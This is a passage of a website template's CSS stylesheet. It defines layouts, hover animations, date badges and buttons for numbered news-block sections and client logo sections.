  .news-section-six .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-six {
  position: relative;
  margin-bottom: 30px;
}
.news-block-six .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-six .inner-box::before {
  position: absolute;
  left: 50%;
  width: 0;
  bottom: 0;
  height: 10px;
  border-bottom: 3px solid var(--theme-color1);
  border-radius: 0 0 10px 10px;
  content: "";
  z-index: 3;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-six .inner-box:hover:before {
  left: 0;
  width: 100%;
}
.news-block-six .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-six .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-six .image-box {
  position: relative;
}
.news-block-six .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block-six .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-six .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-six .content-box {
  position: relative;
  padding: 20px 30px 40px;
  border: 1px solid #E3E3E3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-six .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.news-block-six .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 30px;
  margin-bottom: 20px;
}
.news-block-six .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-six .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-six .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-six .content-box .title {
  margin-bottom: 30px;
  color: var(--theme-color2);
}
.news-block-six .content-box .title a:hover {
  color: var(--theme-color1);
}
.news-block-six .content-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.news-block-six .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.news-block-six .content-box .read-more:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    News Section seven
====================================================================

***/
.news-section-seven {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
@media (max-width: 767.98px) {
  .news-section-seven .sec-title {
    padding-right: 0;
  }
}

.news-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.news-block-seven .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-seven .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block-seven .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-seven .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-seven .image-box {
  position: relative;
}
.news-block-seven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block-seven .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-seven .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-seven .image-box .date {
  position: absolute;
  bottom: -25px;
  right: 30px;
  width: 78px;
  height: 78px;
  display: inline-block;
  text-align: center;
  font-weight: 600;
  padding-top: 5px;
  background-color: var(--theme-color1);
  border-radius: 50%;
  font-size: 24px;
  line-height: 30px;
  border: 4px solid #FFFFFF;
  -webkit-box-shadow: 0px 23px 49px rgba(26, 9, 63, 0.1);
          box-shadow: 0px 23px 49px rgba(26, 9, 63, 0.1);
  color: var(--theme-color-light);
  z-index: 99;
}
.news-block-seven .image-box .date small {
  display: block;
  font-size: var(--body-font-size);
  line-height: 20px;
  font-weight: 400;
}
.news-block-seven .content-box {
  position: relative;
  padding: 20px 30px 35px;
  border: 1px solid #E3E3E3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-seven .content-box .auther-info {
  position: relative;
  padding: 19px 0 11px 70px;
  margin-bottom: 20px;
}
.news-block-seven .content-box .auther-info .thumb {
  position: absolute;
  left: 0;
  top: 0;
  margin-bottom: 0;
}
.news-block-seven .content-box .auther-info .auther-name {
  font-weight: 600;
  margin-bottom: 0;
}
.news-block-seven .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.news-block-seven .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-seven .content-box .read-more {
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
}
.news-block-seven .content-box .read-more i {
  margin-left: 10px;
  color: var(--theme-color1);
}
.news-block-seven .content-box .read-more:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    News Section eight
====================================================================

***/
.news-section-eight {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-block-eight {
  position: relative;
  margin-bottom: 30px;
}
.news-block-eight .inner-box {
  position: relative;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-eight .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block-eight .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-eight .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-eight .image-box {
  position: relative;
}
.news-block-eight .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block-eight .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-eight .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-eight .content-box {
  position: relative;
  padding: 20px 30px 30px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-eight .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.news-block-eight .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 15px;
  margin-bottom: 20px;
}
.news-block-eight .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-eight .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-eight .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-eight .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-eight .content-box .title {
  margin-bottom: 10px;
}
.news-block-eight .content-box .title a:hover {
  color: var(--theme-color1);
}
.news-block-eight .content-box .text {
  margin-bottom: 28px;
  color: var(--text-color);
}
.news-block-eight .content-box .btn-box .btn-style-one {
  border-radius: 10px;
}

/*** 

====================================================================
    News Section nine
====================================================================

***/
.news-section-nine {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-block-nine {
  position: relative;
  margin-bottom: 30px;
}
.news-block-nine .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-nine .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block-nine .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-nine .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-nine .image-box {
  position: relative;
}
.news-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block-nine .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-nine .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-nine .content-box {
  position: relative;
  padding: 20px 30px 30px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-nine .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.news-block-nine .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 15px;
  margin-bottom: 20px;
}
.news-block-nine .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-nine .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-nine .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-nine .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-nine .content-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
}
.news-block-nine .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-nine .content-box .text {
  margin-bottom: 25px;
  color: var(--text-color);
}
.news-block-nine .content-box .read-more {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: 0.8px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-nine .content-box .read-more:hover i {
  color: var(--theme-color1);
}
.news-block-nine .content-box .read-more i {
  margin-left: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/*** 

====================================================================
    News Section ten
====================================================================

***/
.news-section-ten {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
.news-section-ten .sec-title {
  padding-right: 200px;
}
@media (max-width: 767.98px) {
  .news-section-ten .sec-title {
    padding-right: 0;
  }
}
.news-section-ten .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 767.98px) {
  .news-section-ten .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-ten {
  position: relative;
  margin-bottom: 30px;
}
.news-block-ten .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-ten .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-ten .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-ten .image-box {
  position: relative;
}
.news-block-ten .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}
.news-block-ten .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-ten .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-ten .content-box {
  position: relative;
  padding: 20px 30px 37px;
  border-bottom: 3px solid var(--theme-color1);
  border-radius: 10px 0px 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-left: 50px;
  margin-top: -65px;
}
@media (max-width: 575.98px) {
  .news-block-ten .content-box {
    margin-top: -10px;
    margin-left: 0;
    border-radius: 0;
  }
}
.news-block-ten .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 10px;
}
.news-block-ten .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 500;
  color: var(--theme-color2);
  margin-right: 30px;
}
.news-block-ten .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-ten .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-ten .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-ten .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-ten .content-box .title {
  margin-bottom: 30px;
}
.news-block-ten .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-ten .content-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.news-block-ten .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.news-block-ten .content-box .read-more:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    News Section eleven
====================================================================

***/
.news-section-eleven {
  position: relative;
  padding: 120px 0 70px;
  z-index: 3;
}
.news-section-eleven .sec-title {
  padding-right: 200px;
  margin-bottom: 70px;
}
@media (max-width: 767.98px) {
  .news-section-eleven .sec-title {
    padding-right: 0;
  }
}
.news-section-eleven .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 90px;
}
@media (max-width: 767.98px) {
  .news-section-eleven .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-eleven {
  position: relative;
  margin-bottom: 50px;
}
.news-block-eleven .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-eleven .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block-eleven .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-eleven .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-eleven .image-box {
  position: relative;
}
.news-block-eleven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.news-block-eleven .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-eleven .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-eleven .image-box .date {
  font-size: 20px;
  color: var(--theme-color-light);
  font-weight: 500;
  width: 102px;
  height: 48px;
  text-align: center;
  line-height: 48px;
  background-color: var(--theme-color1);
  border-radius: 10px;
  display: inline-block;
  position: absolute;
  top: -22px;
  right: 30px;
}
.news-block-eleven .content-box {
  position: relative;
  padding: 44px 30px 30px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
}
.news-block-eleven .content-box .post-info {
  width: 334px;
  z-index: 99;
  position: absolute;
  top: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: #F2F3F5;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
  padding: 10px 30px;
}
.news-block-eleven .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 37px;
}
.news-block-eleven .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-eleven .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 900;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-eleven .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-eleven .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-eleven .content-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}
.news-block-eleven .content-box .title:hover {
  color: var(--theme-color2);
}
.news-block-eleven .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}
.news-block-eleven .content-box .read-more {
  border: 1px solid var(--theme-color2);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.news-block-eleven .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.news-block-eleven .content-box .read-more:hover {
  color: var(--theme-color-light);
  border-color: transparent;
}

/*** 

====================================================================
    News Section twelve
====================================================================

***/
.news-section-twelve {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
.news-section-twelve .sec-title {
  padding-right: 200px;
}
@media (max-width: 991.98px) {
  .news-section-twelve .sec-title {
    padding-right: 0;
  }
}
.news-section-twelve .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 991.98px) {
  .news-section-twelve .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-twelve {
  position: relative;
  margin-bottom: 30px;
}
.news-block-twelve .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background-color: var(--theme-color-gray);
  padding: 34px 40px 40px;
  border-radius: 10px;
}
.news-block-twelve .inner-box .date {
  width: 81px;
  height: 80px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 24px;
  font-weight: 600;
  border-radius: 10px;
  display: inline-block;
  padding: 7px 0px 12px;
  margin-bottom: 20px;
}
.news-block-twelve .inner-box .date small {
  font-weight: 400;
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
}
.news-block-twelve .inner-box .title {
  margin-bottom: 10px;
}
.news-block-twelve .inner-box .title a:hover {
  color: var(--theme-color1);
}
.news-block-twelve .inner-box .text {
  margin-bottom: 20px;
}
.news-block-twelve .inner-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 30px;
}
.news-block-twelve .inner-box .post-info li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 30px;
}
.news-block-twelve .inner-box .post-info li i {
  font-weight: 700;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-twelve .inner-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-twelve .inner-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-twelve .inner-box .read-more {
  border: 1px solid var(--theme-color2);
  background-color: var(--theme-color-gray);
  color: var(--theme-color2);
}
.news-block-twelve .inner-box .read-more:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    News Section thirteen
====================================================================

***/
.news-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
.news-section-thirteen .sec-title {
  padding-right: 200px;
}
@media (max-width: 991.98px) {
  .news-section-thirteen .sec-title {
    padding-right: 0;
  }
}
.news-section-thirteen .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 991.98px) {
  .news-section-thirteen .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-thirteen {
  position: relative;
  margin-bottom: 30px;
}
.news-block-thirteen .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background: #FFFFFF;
  border-radius: 0 0 10px 10px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.news-block-thirteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-thirteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-thirteen .image-box {
  position: relative;
}
.news-block-thirteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.news-block-thirteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-thirteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-thirteen .image-box .date {
  position: absolute;
  top: 30px;
  right: 30px;
  min-width: 100px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 20px;
  font-weight: 500;
  display: inline-block;
  padding: 0 20px;
  border-radius: 10px;
}
.news-block-thirteen .content-box {
  position: relative;
  padding: 20px 30px 40px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-thirteen .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 20px;
}
.news-block-thirteen .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 40px;
}
.news-block-thirteen .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-thirteen .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-thirteen .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-thirteen .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-thirteen .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 30px;
}
.news-block-thirteen .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-thirteen .content-box .text-box {
  border-top: 1px solid #E3E3E3;
  padding-top: 20px;
}
.news-block-thirteen .content-box .text-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}
.news-block-thirteen .content-box .text-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: transparent;
  border-radius: 5px;
  color: var(--theme-color2);
}
.news-block-thirteen .content-box .text-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.news-block-thirteen .content-box .text-box .read-more:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    News Section fourteen
====================================================================

***/
.news-section-fourteen {
  position: relative;
  padding: 120px 0 70px;
  z-index: 3;
}

.news-block-fourteen {
  position: relative;
  margin-bottom: 50px;
}
.news-block-fourteen .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-fourteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-fourteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-fourteen .image-box {
  position: relative;
}
.news-block-fourteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}
.news-block-fourteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-fourteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-fourteen .content-box {
  position: relative;
  padding: 30px 27px 40px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  margin: -35px 0 0;
  margin-left: 20px;
  margin-right: 20px;
}
.news-block-fourteen .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px solid #E3E3E3;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
.news-block-fourteen .content-box .post-info li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  margin-right: 40px;
}
.news-block-fourteen .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-fourteen .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-fourteen .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-fourteen .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-fourteen .content-box .title {
  margin-bottom: 14px;
  color: var(--theme-color2);
}
.news-block-fourteen .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-fourteen .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}
.news-block-fourteen .content-box .btn-box .btn-style-one {
  border-radius: 10px;
}

/*** 

====================================================================
    Clients Section
====================================================================

***/
.clients-section {
  position: relative;
  background-color: var(--bg-theme-color1);
}
.clients-section.pull-down {
  padding-bottom: 195px;
  margin-bottom: -195px;
}
.clients-section .icon-boxes {
  position: absolute;
  left: 0;
  top: 0;
}
.clients-section .sponsors-outer {
  padding: 60px 0px;
}

.client-block {
  position: relative;
  overflow: hidden;
  text-align: center;
}
.client-block a {
  position: relative;
  padding: 20px 30px;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
  border-radius: 10px;
}
.client-block a:hover {
  background-color: rgba(255, 255, 255, 0.2);
}
.client-block a:hover img {
  opacity: 1;
}
.client-block img {
  display: inline-block !important;
  width: auto !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/*** 

====================================================================
    Clients Section Two
====================================================================

***/
.clients-section-two {
  position: relative;
  background-color: var(--theme-color-gray);
}
.clients-section-two.pull-up {
  padding-top: 170px;
  margin-top: -170px;
}
.clients-section-two .icon-boxes {
  position: absolute;
  left: 0;
  top: 0;
}
.clients-section-two .sponsors-outer {
  padding: 100px 0px;
}

/*** 

====================================================================
    Clients Section Three
====================================================================

***/
.clients-section-three {
  position: relative;
  padding: 120px 0;
  background-color: var(--theme-color-gray);
}
.clients-section-three .sponsors-outer {
  padding: 60px 30px;
